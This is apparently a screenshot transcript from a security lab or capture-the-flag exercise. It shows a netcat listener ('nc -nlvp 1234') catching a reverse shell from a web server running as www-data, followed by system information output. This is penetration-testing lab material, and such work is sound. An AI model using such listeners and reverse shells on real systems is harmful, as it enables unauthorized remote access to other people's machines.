 root@ip-10-10-48-19: ~
File Edit View Search Terminal Help
root@ip-10-10-48-19:~# nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.28.135 59174 received!
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_6
4 x86_64 x86_64 GNU/Linux
 03:29:13 up 34 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$